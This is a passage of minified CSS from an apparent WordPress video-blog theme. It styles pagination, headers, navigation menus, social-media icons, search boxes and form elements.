0;}.parsley-errors-list{display:none;margin-bottom:0;}.parsley-errors-list.filled{margin-bottom:0;position:absolute;bottom:9px;right:9px;list-style:none;display:block;}.vlog-link-pages,.vlog-pagination{position:relative;text-align:center;}#usp-error-message,#usp-success-message.usp-hidden,.parsley-required:before{display:none;}.parsley-required{padding:2px 7px;}div#user-submitted-posts fieldset.usp-captcha{width:45%;margin-top:30px;}#usp-error-message,#usp-success-message{font-size:16px;}div#user-submitted-posts select{padding:8px 10px;}.entry-content-single div#usp-submit input[type=submit],div#usp-submit{margin:0;}body div.wpforms-container-full .wpforms-form .wpforms-field-label{font-weight:400;font-size:inherit;margin:0 0 3px;}body div.wpforms-container-full .wpforms-form .wpforms-field{margin-bottom:6px;}body div.wpforms-container-full .wpforms-form input,body div.wpforms-container-full .wpforms-form select{height:40px !important;}.vlog-pagination{padding-top:4px;min-height:43px;margin-top:-36px;clear:both;}.vlog-pagination .page-numbers,.vlog-sl-item{font-size:12px;line-height:22px;text-align:center;display:inline-block;height:32px;min-width:32px;padding:5px 10px;}.site-title,.site-title a,.vlog-button-search{line-height:1;}.vlog-sl-item{border:1px solid;height:34px;margin-right:4px;font-size:14px;margin-bottom:7px;}.vlog-link-pages{width:100%;float:left;height:40px;margin-bottom:24px;}.vlog-link-pages-label{padding:0;margin-top:10px;display:block;}.vlog-link-pages a,.vlog-pagination .next,.vlog-pagination .prev{padding:9px 14px;height:40px;top:0;position:absolute;min-width:130px;-webkit-box-shadow:0 0 0 0 transparent;box-shadow:0 0 0 0 transparent;text-transform:uppercase;}.vlog-link-pages a{left:0;min-width:90px;padding:7px 0 0;}.vlog-link-pages a:last-child{right:0;left:auto;}.vlog-next,.vlog-prev{top:0;position:absolute;}.form-submit input[type=submit],.mks_author_link:hover,.mks_button,.mks_read_more a:hover,.vlog-button,.vlog-link-pages a,.vlog-load-more a,.vlog-pagination .next,.vlog-pagination .prev,.vlog-pagination .vlog-next a,.vlog-pagination .vlog-prev a,.vlog-sl-item,.vlog-wl-action .vlog-button,a.page-numbers,body div.wpforms-container-full .wpforms-form .wpforms-page-button,body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form input[type=submit],input[type=button],input[type=submit]{-webkit-transition:all .15s ease-in-out;-moz-transition:all .15s ease-in-out;-o-transition:all .15s ease-in-out;transition:all .15s ease-in-out;}.form-submit input[type=submit]:hover,.mks_author_link:hover,.mks_button:hover,.mks_read_more a:hover,.vlog-button:hover,.vlog-link-pages a:hover,.vlog-load-more a:hover,.vlog-pagination .next:hover,.vlog-pagination .prev:hover,.vlog-pagination .vlog-next a:hover,.vlog-pagination .vlog-prev a:hover,.vlog-wl-action .vlog-button:hover,a.page-numbers:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:focus,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:focus,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:focus,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,input[type=button]:hover,input[type=submit]:hover{-webkit-box-shadow:0 3px 8px 0 rgba(0,0,0,.3);box-shadow:0 3px 8px 0 rgba(0,0,0,.3);}.vlog-pagination .prev,.vlog-pagination .vlog-prev{left:0;}.vlog-pagination .next,.vlog-pagination .vlog-next{right:0;}.vlog-pagination .next:after,.vlog-pagination .prev:before,.vlog-pagination .vlog-next a:after,.vlog-pagination .vlog-prev a:before{font-size:16px;font-family:FontAwesome;display:inline-block;vertical-align:bottom;}.vlog-pagination .prev:before,.vlog-pagination .vlog-prev a:before{content:"ï„„";margin-right:8px;}.vlog-pagination .next:after,.vlog-pagination .vlog-next a:after{content:"ï„…";margin-left:8px;}.mks_author_link,.mks_read_more a,.vlog-button,.vlog-load-more a,.vlog-pagination .vlog-next a,.vlog-pagination .vlog-prev a,.wpcf7-submit,a.mks_button,body div.wpforms-container-full .wpforms-form .wpforms-page-button,body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form input[type=submit],input[type=button],input[type=submit]{font-size:12px;padding:14px 27px;text-align:center;display:inline-block;text-transform:uppercase;color:#fff;border:none;line-height:1;}body div.wpforms-container-full .wpforms-form .wpforms-page-button,body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form input[type=submit]{border:none;margin-top:18px;}body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover{border:none;}a.mks_button:hover{opacity:1;}.vlog-button-search{font-size:28px;border:none;}.vlog-button-small{padding:11px 18px;margin-right:10px;}.vlog-arrow{float:left;}.vlog-module-actions{position:relative;display:inline-block;float:right;}.vlog-header-bottom,.vlog-site-header,.vlog-top-bar{float:left;width:100%;}.vlog-module-actions button{-webkit-appearance:none;background:0 0;border:0;outline:0;}.vlog-loader{display:none;position:absolute;top:5px;left:50%;margin:0 auto 0 -20px;font-size:11px;}.vlog-infinite-scroll a,.vlog-loader-active{opacity:0;}.vlog-pagination .current{cursor:default;}.vlog-action-search span,.vlog-actions-button:hover,.vlog-watch-later span{cursor:pointer;}.vlog-site-content{padding-top:36px;}.vlog-header-wrapper{position:relative;z-index:8003;}.vlog-header-shadow .vlog-header-wrapper,.vlog-sticky-header{-webkit-box-shadow:0 0 20px rgba(0,0,0,.15);box-shadow:0 0 20px rgba(0,0,0,.15);}.vlog-top-bar{height:44px;position:relative;z-index:2000;}.vlog-top-bar .vlog-slot-l{left:18px;}.vlog-top-bar .vlog-slot-r{right:18px;}.vlog-slot-l{left:0;}.vlog-slot-r{right:0;}.vlog-slot-l,.vlog-slot-r{position:absolute;z-index:1002;display:table;top:0;}.vlog-header-middle,.vlog-site-header .container{position:relative;}.vlog-slot-c{margin:0 auto;width:100%;text-align:center;z-index:1000;display:table;}.site-title,.vlog-listen-later p:last-child,.vlog-mega-menu .vlog-lay-h:last-child,.vlog-watch-later p:last-child{margin-bottom:0;}.vlog-header-middle .vlog-slot-c,.vlog-header-middle .vlog-slot-l,.vlog-header-middle .vlog-slot-r{height:100%;}.vlog-header-middle .vlog-slot-c>div,.vlog-header-middle .vlog-slot-c>nav,.vlog-header-middle .vlog-slot-c>ul,.vlog-header-middle .vlog-slot-l>div,.vlog-header-middle .vlog-slot-l>nav,.vlog-header-middle .vlog-slot-l>ul,.vlog-header-middle .vlog-slot-r>div,.vlog-header-middle .vlog-slot-r>nav,.vlog-header-middle .vlog-slot-r>ul{display:table-cell;vertical-align:middle;}.vlog-header-bottom{height:60px;position:relative;display:block;z-index:8002;}.vlog-header-bottom .vlog-slot-l{left:18px;}.vlog-header-bottom .vlog-slot-r{right:18px;}.site-title img{vertical-align:middle;display:inline-block;}.vlog-header-middle .site-title a{display:block;}.vlog-sticky-header{position:fixed;-webkit-transform:translate3d(0,-100px,0);transform:translate3d(0,-100px,0);top:0;left:0;height:60px;max-height:100px;z-index:9000;width:100%;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transition-property:transform;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform;}.vlog-sticky-header-on .vlog-sticky-header{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);}.vlog-sticky-header .site-title img{max-height:40px;}.vlog-responsive-header{height:50px;z-index:9999;width:100%;left:0;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);top:0;position:fixed;text-align:center;background:#fff;-webkit-box-shadow:0 0 20px rgba(0,0,0,.15);box-shadow:0 0 20px rgba(0,0,0,.15);}.vlog-responsive-header.vlog-res-open{height:100%;}.vlog-responsive-header.vlog-res-open .container{-webkit-box-shadow:0 0 20px rgba(0,0,0,.15);box-shadow:0 0 20px rgba(0,0,0,.15);}.vlog-slot-r .vlog-ad a{float:right;margin:0;}.vlog-logo-only .site-title,.vlog-logo-only .site-title a{line-height:0;}.vlog-sticky-header .vlog-logo-only .site-title,.vlog-sticky-header .vlog-logo-only .site-title a{line-height:1;}@media (min-width:1271px){.vlog-boxed .vlog-sticky-header{max-width:1260px;left:50%;margin-left:-630px;}}#vlog-menu-item-more{margin-right:10px;}.vlog-site-header .vlog-menu{text-align:center;display:inline-block;}.vlog-site-header .vlog-main-nav{display:inline-block;vertical-align:middle;}.vlog-site-header .vlog-main-nav>li{float:left;position:relative;}.vlog-site-header .vlog-main-nav li a{line-height:2;}.vlog-site-header .vlog-main-nav>li>a{padding:10px 15px;float:left;position:relative;z-index:1001;-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out;}.vlog-site-header .sub-menu,.vlog-site-header .sub-menu a,.vlog-site-header .vlog-main-nav .sub-menu li{-webkit-transition:all .15s ease-in-out;-moz-transition:all .15s ease-in-out;-o-transition:all .15s ease-in-out;}.vlog-site-header .vlog-main-nav li li{position:relative;padding:0 15px;float:left;width:100%;}.vlog-site-header .sub-menu{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);-moz-opacity:0;-khtml-opacity:0;opacity:0;visibility:hidden;position:absolute;top:100%;left:0;z-index:1000;padding:12px 0 1px;min-width:200px;text-align:left;-webkit-box-shadow:0 0 10px rgba(0,0,0,.1);box-shadow:0 0 10px rgba(0,0,0,.1);transition:all .15s ease-in-out;}.vlog-actions-button,.vlog-actions-menu,.vlog-actions-menu .vlog-menu>li{position:relative;display:inline-block;}.vlog-site-header .sub-menu a,.vlog-site-header .vlog-main-nav .sub-menu li{transition:all .15s ease-in-out;}.vlog-actions-button>span,.vlog-top-bar .sub-menu>li{-moz-transition:all .15s ease-in-out;-o-transition:all .15s ease-in-out;}.vlog-site-header .vlog-main-nav li .sub-menu a{font-size:12px;float:left;width:100%;line-height:19px;padding-bottom:13px;}.vlog-site-header .vlog-main-nav .sub-menu li:hover{padding-left:20px;padding-right:10px;}.vlog-site-header .vlog-main-nav li:hover>.sub-menu{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);-moz-opacity:1;-khtml-opacity:1;opacity:1;visibility:visible;}.vlog-site-header .site-description{font-size:12px;line-height:20px;display:block;}.vlog-site-header .vlog-main-navigation{display:inline-block;vertical-align:top;}.vlog-actions-menu .vlog-menu>li{vertical-align:top;}.vlog-actions-button>span{padding:15px;font-size:22px;z-index:1001;line-height:1;float:left;position:relative;-webkit-transition:all .15s ease-in-out;transition:all .15s ease-in-out;}.vlog-header-bottom .vlog-actions-button>a,.vlog-header-bottom .vlog-actions-button>span{padding:19px 16px 17px;}.vlog-header-bottom .vlog-listen-later-count,.vlog-header-bottom .vlog-watch-later-count{top:11px;}.vlog-header-bottom .vlog-cart-icon a{padding:20px 16px 14px;}.vlog-main-nav .sub-menu .sub-menu{left:100%;top:0;margin-left:0;margin-top:-12px;}.vlog-actions-menu .sub-menu,.vlog-mega-menu .sub-menu{width:300px;padding:20px;z-index:1000;right:0;left:auto;}.vlog-mega-menu .sub-menu{right:auto;left:0;}.vlog-mega-menu .sub-menu .vlog-menu-posts{padding:0;margin:0;}.vlog-mega-menu .vlog-menu-posts .vlog-lay-h{padding:0;}.vlog-site-header .vlog-main-nav .vlog-mega-menu .sub-menu a{font-size:inherit;line-height:inherit;padding-bottom:0;}.vlog-site-header .vlog-main-nav .vlog-mega-menu .sub-menu li:hover{padding:0;-webkit-transition:none;-moz-transition:none;-ms-transition:none;-o-transition:none;transition:none;}.vlog-actions-button.vlog-social-icons .sub-menu{width:200px;}.vlog-actions-button.vlog-social-icons .sub-menu li a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}.vlog-actions-button:hover .sub-menu{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);-moz-opacity:1;-khtml-opacity:1;opacity:1;visibility:visible;}.vlog-listen-later-count,.vlog-watch-later-count{border-radius:50%;display:inline-block;color:#fff;text-align:center;font-size:8px;min-width:18px;height:18px;line-height:8px;padding:5px 0;margin-right:1px;position:absolute;top:8px;right:7px;}.vlog-actions-button.vlog-listen-later,.vlog-actions-button.vlog-social-icons,.vlog-actions-button.vlog-watch-later{-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out;}.vlog-responsive-header .vlog-actions-button.vlog-listen-later:hover,.vlog-responsive-header .vlog-actions-button.vlog-watch-later:hover{-webkit-box-shadow:none;box-shadow:none;}.vlog-actions-button.vlog-action-search.active,.vlog-actions-button.vlog-listen-later:hover,.vlog-actions-button.vlog-social-icons:hover,.vlog-actions-button.vlog-watch-later:hover,.vlog-responsive-header .vlog-actions-button.vlog-listen-later.active,.vlog-responsive-header .vlog-actions-button.vlog-watch-later.active{-webkit-box-shadow:0 0 10px rgba(0,0,0,.1);box-shadow:0 0 10px rgba(0,0,0,.1);}.vlog-top-bar .vlog-slot-c ul>li{margin-left:5px;margin-right:5px;}.vlog-top-bar .vlog-slot-l ul>li{margin-right:10px;}.vlog-top-bar .vlog-slot-r ul>li{margin-left:10px;}.vlog-top-bar ul>li{display:inline-block;vertical-align:top;position:relative;}.vlog-top-bar .sub-menu>li{padding-right:15px;-webkit-transition:all .15s ease-in-out;transition:all .15s ease-in-out;}.vlog-top-bar .sub-menu>li:hover{padding-right:10px;padding-left:5px;}.vlog-top-bar ul ul{display:none;position:absolute;top:100%;left:-15px;z-index:1002;padding:10px 0 8px 15px;min-width:150px;text-align:left;-webkit-box-shadow:0 0 10px rgba(0,0,0,.15);box-shadow:0 0 10px rgba(0,0,0,.15);}.vlog-top-bar ul li:hover>ul,.vlog-top-bar ul ul li{display:block;}.vlog-top-bar ul ul li a{margin:0;display:block;float:left;width:100%;padding:0;}.vlog-top-bar ul li a{font-size:10px;line-height:18px;padding:12px 0;float:left;-webkit-transition:all .15s ease-in-out;-moz-transition:all .15s ease-in-out;-o-transition:all .15s ease-in-out;transition:all .15s ease-in-out;letter-spacing:1px;}.vlog-top-bar .vlog-soc-menu li a{padding:12px 0;height:50px;width:15px;}.vlog-top-bar .vlog-site-date{font-size:10px;line-height:20px;padding:12px 0;letter-spacing:1px;}.vlog-top-bar ul.sub-menu>li{float:left;width:100%;margin-bottom:5px;margin-right:0;}.vlog-top-bar ul.sub-menu>li:last-child{margin-bottom:0;}.vlog-top-bar .sub-menu a{line-height:17px;padding-bottom:3px;}.vlog-soc-menu a:before,.vlog-soc-menu a[href*="patreon.com"]::before{line-height:26px;text-decoration:none;}.vlog-top-bar .sub-menu .sub-menu{left:100%;top:-10px;}.vlog-soc-menu li a{position:relative;text-decoration:none;display:block;text-align:center;}.header-top .vlog-soc-menu a:hover{color:#fff;}.vlog-social-name{opacity:0;display:none;font-size:12px;}.vlog-soc-menu li a:before{font-size:13px;}.vlog-soc-menu a[href*="@"]::before{content:"ïƒ ";}.vlog-soc-menu a[href*="codepen."]::before{content:"ï‡‹";}.vlog-soc-menu a[href*="digg."]::before{content:"ï†¦";}.vlog-soc-menu a[href*="dribbble."]::before{content:"ï…½";}.vlog-soc-menu a[href*="dropbox."]::before{content:"ï…«";}.vlog-soc-menu a[href*="facebook."]::before{content:"ï‚š";}.vlog-soc-menu a[href*="flickr."]::before{content:"ï…®";}.vlog-soc-menu a[href*="foursquare."]::before{content:"ï†€";}.vlog-soc-menu a[href*="google."]::before{content:"ïƒ•";}.vlog-soc-menu a[href*="github."]::before{content:"ï‚›";}.vlog-soc-menu a[href*="instagram."]::before{content:"ï…­";}.vlog-soc-menu a[href*="linkedin."]::before{content:"ïƒ¡";}.vlog-soc-menu a[href*="last.fm"]::before{content:"ïˆ‚";}.vlog-soc-menu a[href*="pinterest."]::before{content:"ïƒ’";}.vlog-soc-menu a[href*="reddit."]::before{content:"ï†¡";}.vlog-soc-menu a[href*="soundcloud."]::before{content:"ï†¾";}.vlog-soc-menu a[href*="spotify."]::before{content:"ï†¼";}.vlog-soc-menu a[href*="stumbleupon."]::before{content:"ï†¤";}.vlog-soc-menu a[href*="tumblr."]::before{content:"ï…³";}.vlog-soc-menu a[href*="twitter."]::before{content:"ï‚™";}.vlog-soc-menu a[href*="twitch."]::before{content:"ï‡¨";}.vlog-soc-menu a[href*="vimeo."]::before{content:"ï†”";}.vlog-soc-menu a[href*="vine."]::before{content:"ï‡Š";}.vlog-soc-menu a[href*="vk."]::before{content:"ï†‰";}.vlog-soc-menu a[href*="wordpress."]::before{content:"ï†š";}.vlog-soc-menu a[href*="xing."]::before{content:"ï…¨";}.vlog-soc-menu a[href*="youtube."]::before{content:"ï…ª";}.vlog-soc-menu a[href*="medium."]::before{content:"ïˆº";}.vlog-soc-menu a[href*="buysellads."]::before{content:"ïˆ";}.vlog-soc-menu a[href*="behance."]::before{content:"ï†´";}.vlog-soc-menu a[href*="slack."]::before{content:"ï†˜";}.vlog-soc-menu a[href*="weibo."]::before{content:"ï†Š";}.vlog-soc-menu a[href*="snapchat."]::before{content:"ïŠ¬";}.vlog-soc-menu a[href*="500px."]::before{content:"ï‰®";}.vlog-soc-menu a[href*="amazon."]::before{content:"ï‰°";}.vlog-soc-menu a[href*="mixcloud."]::before{content:"ïŠ‰";}.vlog-soc-menu a[href*="ok.ru"]::before{content:"ï‰£";}.vlog-soc-menu a[href*="patreon."]::before{content:"q";}.vlog-mailto{background-color:#95a5a6;}.vlog-whatsapp{background-color:#25d366;}.vlog-actions-button .vlog-soc-menu li a[href*="/feed"]:before,.vlog-actions-button .vlog-soc-menu li a[href*="/rss"]:before{background-color:#fa9b39;}.vlog-actions-button .vlog-soc-menu li a[href*="@"]:before{background-color:#aaa;}.vlog-actions-button .vlog-soc-menu li a[href*="codepen."]:before,.vlog-actions-button .vlog-soc-menu li a[href*="digg."]:before{background-color:#fff;}.vlog-actions-button .vlog-soc-menu li a[href*="dribbble."]:before{background-color:#ea4c89;}.vlog-actions-button .vlog-soc-menu li a[href*="dropbox."]:before{background-color:#007ee5;}.vlog-actions-button .vlog-soc-menu li a[href*="facebook."]:before,.vlog-facebook{background-color:#3b5998;}.vlog-actions-button .vlog-soc-menu li a[href*="flickr."]:before{background-color:#ff0084;}.vlog-actions-button .vlog-soc-menu li a[href*="foursquare."]:before{background-color:#0732a2;}.vlog-actions-button .vlog-soc-menu li a[href*="google."]:before,.vlog-gplus{background-color:#dd4b39;}.vlog-actions-button .vlog-soc-menu li a[href*="github."]:before{background-color:#4183c4;}.vlog-actions-button .vlog-soc-menu li a[href*="instagram."]:before{background-color:#3f729b;}.vlog-actions-button .vlog-soc-menu li a[href*="linkedin."]:before,.vlog-linkedin{background-color:#0e76a8;}.vlog-actions-button .vlog-soc-menu li a[href*="last.fm"]:before{background-color:#e31b23;}.vlog-actions-button .vlog-soc-menu li a[href*="pinterest."]:before,.vlog-pinterest{background-color:#c8232c;}.vlog-actions-button .vlog-soc-menu li a[href*="reddit."]:before,.vlog-reddit{background-color:#369;}.vlog-actions-button .vlog-soc-menu li a[href*="soundcloud."]:before{background-color:#f50;}.vlog-actions-button .vlog-soc-menu li a[href*="spotify."]:before{background-color:#81b900;}.vlog-actions-button .vlog-soc-menu li a[href*="stumbleupon."]:before,.vlog-stumbleupon{background-color:#ff2618;}.vlog-actions-button .vlog-soc-menu li a[href*="tumblr."]:before{background-color:#34526f;}.vlog-actions-button .vlog-soc-menu li a[href*="twitter."]:before,.vlog-twitter{background-color:#55acee;}.vlog-actions-button .vlog-soc-menu li a[href*="twitch."]:before,.vlog-twitch{background-color:#6441a4;}.vlog-actions-button .vlog-soc-menu li a[href*="vimeo."]:before{background-color:#1ab7ea;}.vlog-actions-button .vlog-soc-menu li a[href*="vine."]:before{background-color:#00d9a3;}.vlog-actions-button .vlog-soc-menu li a[href*="vk."]:before,.vlog-vKontakte{background-color:#4e729a;}.vlog-actions-button .vlog-soc-menu li a[href*="wordpress."]:before{background-color:#21759b;}.vlog-actions-button .vlog-soc-menu li a[href*="xing."]:before{background-color:#026466;}.vlog-actions-button .vlog-soc-menu li a[href*="youtube."]:before{background-color:#c4302b;}.vlog-actions-button .vlog-soc-menu li a[href*="medium."]:before{background-color:#57ad68;}.vlog-actions-button .vlog-soc-menu li a[href*="buysellads."]:before{background-color:#c90100;}.vlog-actions-button .vlog-soc-menu li a[href*="behance."]:before{background-color:#1769ff;}.vlog-actions-button .vlog-soc-menu li a[href*="slack."]:before{background-color:#6ecadc;}.vlog-actions-button .vlog-soc-menu li a[href*="weibo."]:before{background-color:#b53434;}.vlog-actions-button .vlog-soc-menu li a[href*="snapchat."]:before{background-color:#fffc00;}.vlog-actions-button .vlog-soc-menu li a[href*="500px."]:before{background-color:#0099e5;}.vlog-actions-button .vlog-soc-menu li a[href*="amazon."]:before{background-color:#f90;}.vlog-actions-button .vlog-soc-menu li a[href*="mixcloud."]:before{background-color:#314359;}.vlog-actions-button .vlog-soc-menu li a[href*="ok.ru"]:before{background-color:#ed812b;}.vlog-actions-button .vlog-soc-menu li a[href*="patreon."]:before{background-color:#052d49;}.vlog-site-header .vlog-actions-social-list .vlog-soc-menu li a[href*="/rss"]:before,.vlog-site-header .vlog-actions-social-list.vlog-soc-menu li:hover a[href*="/feed"]:before{color:#fa9b39;}.vlog-site-header .vlog-actions-social-list.vlog-soc-menu li:hover a[href*="@"]:before{color:#aaa;}.vlog-site-header .vlog-actions-social-list.vlog-soc-menu li:hover a[href*="codepen."]:before,.vlog-site-header .vlog-actions-social-list.vlog-soc-menu li:hover a[href*="digg."]:before{color:#fff;}.vlog-site-header .vlog-actions-social-list.vlog-soc-menu li:hover a[href*="dribbble."]:before{color:#ea4c89;}.vlog-site-header .vlog-actions-social-list.vlog-soc-menu li:hover a[href*="dropbox."]:before{color:#007ee5;}.vlog-site-header .vlog-actions-social-list.vlog-soc-menu li:hover a[href*="facebook."]:before{color:#3b5998;}.vlog-site-header .vlog-actions-social-list.vlog-soc-menu li:hover a[href*="flickr."]:before{color:#ff0084;}.vlog-site-header .vlog-actions-social-list.vlog-soc-menu li:hover a[href*="foursquare."]:before{color:#0732a2;}.vlog-site-header .vlog-actions-social-list.vlog-soc-menu li:hover a[href*="google."]:before{color:#dd4b39;}.vlog-site-header .vlog-actions-social-list.vlog-soc-menu li:hover a[href*="github."]:before{color:#4183c4;}.vlog-site-header .vlog-actions-social-list.vlog-soc-menu li:hover a[href*="instagram."]:before{color:#3f729b;}.vlog-site-header .vlog-actions-social-list.vlog-soc-menu li:hover a[href*="linkedin."]:before{color:#0e76a8;}.vlog-site-header .vlog-actions-social-list.vlog-soc-menu li:hover a[href*="last.fm"]:before{color:#e31b23;}.vlog-site-header .vlog-actions-social-list.vlog-soc-menu li:hover a[href*="pinterest."]:before{color:#c8232c;}.vlog-site-header .vlog-actions-social-list.vlog-soc-menu li:hover a[href*="reddit."]:before{color:#369;}.vlog-site-header .vlog-actions-social-list.vlog-soc-menu li:hover a[href*="soundcloud."]:before{color:#f50;}.vlog-site-header .vlog-actions-social-list.vlog-soc-menu li:hover a[href*="spotify."]:before{color:#81b900;}.vlog-site-header .vlog-actions-social-list.vlog-soc-menu li:hover a[href*="stumbleupon."]:before{color:#ff2618;}.vlog-site-header .vlog-actions-social-list.vlog-soc-menu li:hover a[href*="tumblr."]:before{color:#34526f;}.vlog-site-header .vlog-actions-social-list.vlog-soc-menu li:hover a[href*="twitter."]:before{color:#55acee;}.vlog-site-header .vlog-actions-social-list.vlog-soc-menu li:hover a[href*="twitch."]:before{color:#6441a4;}.vlog-site-header .vlog-actions-social-list.vlog-soc-menu li:hover a[href*="vimeo."]:before{color:#1ab7ea;}.vlog-site-header .vlog-actions-social-list.vlog-soc-menu li:hover a[href*="vine."]:before{color:#00d9a3;}.vlog-site-header .vlog-actions-social-list.vlog-soc-menu li:hover a[href*="vk."]:before{color:#4e729a;}.vlog-site-header .vlog-actions-social-list.vlog-soc-menu li:hover a[href*="wordpress."]:before{color:#21759b;}.vlog-site-header .vlog-actions-social-list.vlog-soc-menu li:hover a[href*="xing."]:before{color:#026466;}.vlog-site-header .vlog-actions-social-list.vlog-soc-menu li:hover a[href*="youtube."]:before{color:#c4302b;}.vlog-site-header .vlog-actions-social-list.vlog-soc-menu li:hover a[href*="medium."]:before{color:#57ad68;}.vlog-site-header .vlog-actions-social-list.vlog-soc-menu li:hover a[href*="buysellads."]:before{color:#c90100;}.vlog-site-header .vlog-actions-social-list.vlog-soc-menu li:hover a[href*="behance."]:before{color:#1769ff;}.vlog-site-header .vlog-actions-social-list.vlog-soc-menu li:hover a[href*="slack."]:before{color:#6ecadc;}.vlog-site-header .vlog-actions-social-list.vlog-soc-menu li:hover a[href*="weibo."]:before{color:#b53434;}.vlog-site-header .vlog-actions-social-list.vlog-soc-menu li:hover a[href*="500px."]:before{color:#0099e5;}.vlog-site-header .vlog-actions-social-list.vlog-soc-menu li:hover a[href*="amazon."]:before{color:#f90;}.vlog-site-header .vlog-actions-social-list.vlog-soc-menu li:hover a[href*="mixcloud."]:before{color:#314359;}.vlog-site-header .vlog-actions-social-list.vlog-soc-menu li:hover a[href*="ok.ru"]:before{color:#ed812b;}.vlog-site-header .vlog-actions-social-list.vlog-soc-menu li:hover a[href*="patreon."]:before{color:#052d49;}.vlog-actions-button .vlog-soc-menu li,.vlog-actions-social-list.vlog-soc-menu li a{-webkit-transition:all .15s ease-in-out;transition:all .15s ease-in-out;}.vlog-actions-button .vlog-soc-menu li:hover{padding-left:5px;}.vlog-search-form{position:relative;}.vlog-action-search .vlog-search-form input[type=text]{background:0 0;height:52px;padding:0 20px;font-size:14px;border-color:transparent;}.vlog-action-search .vlog-search-form input[type=text]:focus{border-color:transparent;}.vlog-button-search{position:absolute;top:0;right:0;height:100%;width:60px;}.vlog-action-search.vlog-actions-button:hover .sub-menu{opacity:0;visibility:hidden;}.vlog-action-search .sub-menu{padding:0;width:250px;}.vlog-action-search.active.vlog-actions-button .sub-menu,.vlog-action-search.active.vlog-actions-button:hover .sub-menu,.vlog-listen-later.active.vlog-actions-button .sub-menu,.vlog-watch-later.active.vlog-actions-button .sub-menu{opacity:1;visibility:visible;}.vlog-actions-button .vlog-button-search{display:none;}.vlog-in-popup li{margin-bottom:8px;}.vlog-in-popup li:last-child{margin-bottom:0;}.vlog-in-popup li a{text-align:left;-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out;}.vlog-in-popup .vlog-social-name{opacity:1;display:inline-block;vertical-align:top;}.vlog-in-popup li a:before{height:25px;width:25px;display:inline-block;margin-right:8px;border-radius:50%;color:#fff;text-align:center;}.vlog-actions-search .vlog-search-form{margin:10px 0;}.vlog-actions-search input[type=text]{width:210px;line-height:20px;font-size:14px;background:0 0;}.vlog-actions-search .vlog-button-search{width:50px;}.vlog-menu>li{-webkit-transition:all .15s ease-in-out;transition:all .15s ease-in-out;}.vlog-menu>li.menu-item-has-children:hover{-webkit-box-shadow:0 0 10px rgba(0,0,0,.1);box-shadow:0 0 10px rgba(0,0,0,.1);}.vlog-menu .vlog-actions-social-list,.vlog-menu .vlog-actions-social-list li{display:inline-block;vertical-align:top;}.vlog-menu .vlog-actions-social-list li a{font-size:20px;z-index:1001;line-height:1;float:left;position:relative;padding:16px 7px;}.vlog-menu .vlog-actions-social-list li a:before{font-size:18px;line-height:1;}.vlog-header-bottom .vlog-actions-social-list li a{padding:19px 7px 16px;}.vlog-header-bottom .vlog-main-nav>li>a{padding:17px 15px;}.vlog-header-bottom .vlog-main-nav li .sub-menu a{padding-top:2px;padding-bottom:13px;}.vlog-header-bottom .vlog-main-nav li:not(.menu-item-has-children):hover>a{background:0 0;}.vlog-menu .vlog-button-search{width:45px;font-size:20px;}.vlog-menu .vlog-actions-search input[type=text]{border-radius:20px;padding:10px 40px 10px 15px;}.vlog-header-1 .vlog-slot-r .vlog-menu>li.vlog-actions-button:last-child,.vlog-header-2 .vlog-slot-r .vlog-menu>li.vlog-actions-button:last-child,.vlog-header-3 .vlog-slot-r .vlog-menu>li.vlog-actions-button:last-child,.vlog-header-5 .vlog-slot-r .vlog-menu>li.vlog-actions-button:last-child,.vlog-header-6 .vlog-slot-r .vlog-menu>li.vlog-actions-button:last-child,.vlog-sticky-header .vlog-slot-r .vlog-menu>li.vlog-actions-button:last-child{margin-right:-18px;}.vlog-header-1 .vlog-slot-r .vlog-menu .vlog-actions-social-list li:last-child,.vlog-header-2 .vlog-slot-r .vlog-menu .vlog-actions-social-list li:last-child,.vlog-header-3 .vlog-slot-r .vlog-menu .vlog-actions-social-list li:last-child,.vlog-header-5 .vlog-slot-r .vlog-menu .vlog-actions-social-list li:last-child,.vlog-header-6 .vlog-slot-r .vlog-menu .vlog-actions-social-list li:last-child,.vlog-sticky-header .vlog-slot-r .vlog-menu .vlog-actions-social-list li:last-child{margin-right:-5px;}.vlog-header-3 .vlog-slot-l .vlog-menu>li:first-child,.vlog-header-5 .vlog-slot-l .vlog-menu>li:first-child,.vlog-header-6 .vlog-slot-l .vlog-menu>li:first-child{margin-left:-16px;}.vlog-ll-empty,.vlog-wl-empty{text-transform:none;font-size:14px;width:150px;line-height:22px;margin:0 auto;position:relative;}.vlog-small-border:before{content:"";border-top:1px solid;width:90px;height:1px;margin:0 auto 18px;display:block;}.vlog-ll-empty .fv,.vlog-wl-empty .fv{display:block;font-size:52px;text-align:center;clear:both;margin:10px 0;}.vlog-ll-empty p,.vlog-wl-empty p{margin-bottom:0;}.vlog-small-border{padding:18px 0 10px;}.vlog-menu-posts 